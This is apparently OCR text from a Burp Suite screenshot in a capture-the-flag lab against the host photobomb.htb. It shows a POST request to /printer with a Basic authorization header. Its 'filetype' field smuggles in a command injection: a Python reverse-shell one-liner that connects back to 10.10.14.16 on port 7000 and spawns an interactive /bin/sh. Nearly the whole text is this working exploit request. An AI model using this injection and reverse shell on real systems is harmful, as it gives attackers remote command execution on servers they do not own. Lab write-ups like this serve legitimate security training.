 Request
Response
Raw Params Headers Hex
Raw
POST /printer HTTP/1.1
Host: photobomb.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 306
Origin: http://photobomb.htb
Authorization: Basic cEgwdDA6YjBNYiE=
Connection: close
Referer: http://photobomb.htb/printer
Upgrade-Insecure-Requests: 1
photo=almas-salakhov-VK7TCqcZTlw-unsplash.jpg&filetype=png;python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.conne
ct(("10.10.14.16",7000));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'&dimensions=300x200
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches